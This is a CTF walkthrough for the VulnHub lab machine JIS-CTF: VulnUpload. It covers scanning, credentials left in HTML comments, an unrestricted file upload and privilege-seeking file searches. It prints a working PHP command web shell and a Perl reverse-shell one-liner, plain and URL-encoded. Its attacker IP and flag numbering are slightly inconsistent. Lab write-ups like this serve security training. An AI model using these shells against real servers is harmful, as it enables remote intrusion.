JIS-CTF: VulnUpload Walkthrough
In this article, we will solve another Capture the Flag (CTF) challenge. This time, we'll be using an exercise which was posted on the VulnHub website by Mohammad Khreesha.
As you may know from previous articles, Vulnhub.com is a platform which provides vulnerable applications/machines to gain practical hands-on experience in the field of information security. You can check my previous articles for more CTF challenges. The torrent downloadable URL is also available for this VM; it's been added in the reference section of this article.

What should you learn next?
For those who are not aware of the site, VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them.
VulnUpload Walkthrough
As per the description given on VulnHub, there are five flags on this machine which we need to find in order to complete the challenge.
After downloading and running this machine on VirtualBox, I started exploring the VM by running a Netdiscover command to get the IP address of the target machine. The Netdiscover command output can be seen in the screenshot given below.

Command Used: netdiscover
In the above screenshot, you may see that we've got the Virtual Machine IP address: 192.168.1.13 (the target machine IP address). We will be using 192.168.1.11 as the attacker IP address.
Please Note: The target and attacker machine IP addresses may be different according to the network configuration.
After getting the target machine IP address, the first step is to find out the open ports and services available on the machine. I conducted an nmap full-port scan for this. The nmap results can be seen in the screenshot given below.

Command Used: nmap 192.168.1.13 -p-
After the completion of the scan, we found that there are two open ports on the target machine. It can be seen in the above screenshot. Now, let's explore the HTTP port first. I opened the target IP on the browser; it gives a login web page which can be seen in the following screenshot.

I tried to enter a few random username and password combinations, but none of them worked. After that I used the "dirb" utility to find all the possible directories on the target IP. (Dirb is available by default in Kali Linux.) The output of the dirb command can be seen in the following screenshot.

Command Used: dirb http://192.168.1.13
As can be seen in the above screenshot, I got a few interesting entry points on the target machine which could be further investigated for hunting the flags. There was even a directory named "flag." I opened that on the browser and got our first flag, which can be seen in the following screenshot.

As can be seen in the above screenshot we have got our first flag, which seems to be an MD5 string. Let's move ahead to search for the remaining flags. This directory does not contain any other interesting information, so I left and started exploring other directories which were identified by the dirb scan.
Another directory which was available on the target machine was "admin_area." I opened it on the browser but could not find any clue to proceed to next flag. Then I analyzed the HTML content of this page where I found the second flag hidden in the comments section.
I also found the credentials of the login page in the HTML content of this page. It can be seen in the screenshot given below.

The login credentials can be seen in the above screenshot. I have written the identified credentials that are given below.
username: admin
password: 3v1l_H@ck3r
The 2nd flag is: {7412574125871236547895214}
Now we've got two flags and the credentials of the login page. Let's try to log into the login page with these credentials.
The above credentials worked, as we could successfully log into the application. It can be seen in the following screenshot.

As can be seen in the above screenshot, the logged-in area just had file-upload functionality where user can upload a file to the target system. I tried to upload a test PHP file and the file was successfully uploaded, which confirmed that it is vulnerable for malicious file upload. I then crafted a simple PHP shell; the code of the shell is given below.
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>

I selected the saved file "shell.php" to upload, which can be seen in the following screenshot.
After I uploaded it, we got a success message on the browser which confirmed us that our file has been successfully uploaded on the target machine. The screenshot for the same is given below.

The PHP shell file has been uploaded on the target machine, but we do not know the path to the folder which contains the uploaded files from this webpage. So I tried to run some more tools to identify the folder but could not succeed.

After spending some more time trying to find the uploaded files folder on the target machine, I found some useful clues in the robots.txt file. The robots.txt file had some information about the folder that might contain our uploaded file. There were some folders mentioned in the robots.txt file, among which there was a folder named "uploaded_files." The robots.txt screenshot can be seen below.
I quickly opened the folder "uploaded_files" using burp proxy. I was able to find our uploaded shell and run it on the browser. You can see the screenshots given below.


In the above screenshot, the above PHP shell allows us to run any command on the server using the cmd parameter. To check this I have run the "ls" command from that parameter, and as expected it listed the contents of the present folder on the server.
Let's run another command to see whether Netcat is available on the target machine. The output of the command can be seen in the following screenshot.

Command Used: http://192.168.1.13/uploaded_files/shell.php?cmd=nc%20--help
As can be seen in the above screenshot, we got a blank output from Netcat help command. It confirms that Netcat is not available on the target machine. So we can't use Netcat to take the reverse shell of the target machine.
Now, let's check whether Python is available on the target machine or not. We can use the same help method to verify this. If Python would be available on the target machine, it would show the help command output on browser; otherwise, it would display a blank page. The command output can be seen in the following screenshot.

Command Used: http://192.168.1.13/uploaded_files/shell.php?cmd=python%20--help
Again, it showed a blank page output, which means that Python is also not available on the target machine. We cannot use Python to take the reverse shell. Let's see whether Perl is available on the target machine or not.

Command Used: http://192.168.1.13/uploaded_files/shell.php?cmd=perl%20--help
This time we got the help command output, which means that Perl is available on the target machine. So now we can use the Perl reverse shell command to take the reverse shell of the target machine. I quickly took help from the PentestMonkey website, which already has all the reverse shell codes. I copied the code from the website and changed the IP address to take the reverse shell. The final reverse shell command is given below.
perl -e 'use Socket;$i="192.168.1.45";$p=2323;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
In the above command, 192.168.1.45 is my machine IP address and 2323 is the port number through which we would get the reverse shell when the command gets executed on the target system. Since we would pass this command in the URL, we need to encode this to avoid problems to run this command. I used Burp Encoder to encode the command. The encoding screenshot can be seen below.

The final URL encoded payload is given below.
%70%65%72%6c%20%2d%65%20%27%75%73%65%20%53%6f%63%6b%65%74%3b%24%69%3d%22%31%39%32%2e%31%36%38%2e%31%2e%34%35%22%3b%24%70%3d%32%33%32%33%3b%73%6f%63%6b%65%74%28%53%2c%50%46%5f%49%4e%45%54%2c%53%4f%43%4b%5f%53%54%52%45%41%4d%2c%67%65%74%70%72%6f%74%6f%62%79%6e%61%6d%65%28%22%74%63%70%22%29%29%3b%69%66%28%63%6f%6e%6e%65%63%74%28%53%2c%73%6f%63%6b%61%64%64%72%5f%69%6e%28%24%70%2c%69%6e%65%74%5f%61%74%6f%6e%28%24%69%29%29%29%29%7b%6f%70%65%6e%28%53%54%44%49%4e%2c%22%3e%26%53%22%29%3b%6f%70%65%6e%28%53%54%44%4f%55%54%2c%22%3e%26%53%22%29%3b%6f%70%65%6e%28%53%54%44%45%52%52%2c%22%3e%26%53%22%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%22%29%3b%7d%3b%27
Before hitting the payload in the URL, let's start the listener on port 2323. This can be seen in the following screenshot.

Command Used: nc -lvp 2323
Now it's time to hit the payload and wait for the reverse shell. It can be seen in the following screenshot.

As can be seen in the above screenshot, our payload was successfully executed on the target machine. We also got the reverse shell on our system we set up the Netcat listener port.
So we have the command shell now, and up 'til now we have found two flags. Let's start searching for the other flags.
While exploring the files on the target machine I found a flag.txt file, but I could not read that file as it gave me a Permission Denied error. However, there was one more text file called "hint.txt." When I opened that file I found the third flag and a hint towards opening the "flag.txt" file. It can be seen in the following screenshot.

As can be seen in the above screenshot, we got our third flag. We also found a hint to read the "flag.txt" file — namely, that we need the password of the user "technawi" to get the fourth flag. We can also see another hint that the password can be found in a hidden file on the server. Let's list all the hidden files for the user "technawi" and see what output we get. It can be seen in the screenshot given below.

Command Used: find / -user technawi -type f 2>&1 | grep -v "Permission" | grep -v "No such"
In the above screenshot we can see the list of all the files that the user "technawi" is allowed to access. I found a credentials.txt file among the listed files which might contain the password.

The credentials.txt file can be seen in the above screenshot in the highlighted area. Let us open this file and check whether it contains the password for the user "technawi". It can be seen in the following screenshot.

Now we've got the password which was required to access the "flag.txt" file. Let's try to log into the target system using these credentials. It can be seen in the following screenshot.

In the above screenshot, it can be seen that we have logged into the target machine. I quickly searched for flag.txt and opened it. It had the fifth flag! It can be seen in the screenshot given below.

This completes the CTF. We have got all the five flags! I hope you like this article and enjoyed learning this machine. I would love to answer your questions—you can put them in the comments.
Sources
JIS-CTF: VulnUpload, VulnHub
Torrent VulnUpload, VulnHub

What should you learn next?
Reverse Shell Cheat Sheet, PenTestMonkey


